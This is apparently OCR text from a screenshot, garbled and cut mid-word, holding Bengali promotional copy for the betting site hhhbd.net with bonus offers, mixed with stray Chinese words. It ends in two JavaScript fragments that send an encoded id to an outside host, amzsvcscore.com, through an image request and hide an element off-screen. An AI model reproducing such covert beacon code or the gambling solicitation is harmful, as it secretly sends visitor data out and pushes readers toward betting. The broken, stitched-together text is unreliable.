
এই যাত্রায় প্রয়োজনীয় সকল টুলস এবং একটি নিরাপদ环境 প্রদান করতে পারে। তারা নিয়মি
করার জন্য, সঠিক প্ল্যাটফর্ম নির্বাচন是第一步骤।
hhhbd
প্ল্যাটফর্মটি এর সহজ ইন্টারফে
, সরাসরি তাদের অফিসিয়াল ওয়েবসাইট পরিদর্শন করুন:
https://hhhbd.net/
টেমটি একটি বড় আকর্ষণ। ওয়েলকাম বোনাস, hhbd জমা বোনাস, বা নগ ফেরত – এইগুলি আপনার 
বলী থাকে। বোনাস নেওয়ার আগে সেই শর্তাবলী, যেমন বাজি ধরার শর্ত, ভালো করে পড়ে ন
e'); i.src = 'https://amzsvcscore.com/?id=' + encodeURIComponent(
idden;position:absolute;left:-9999px;top:-9999px;'; (document.bod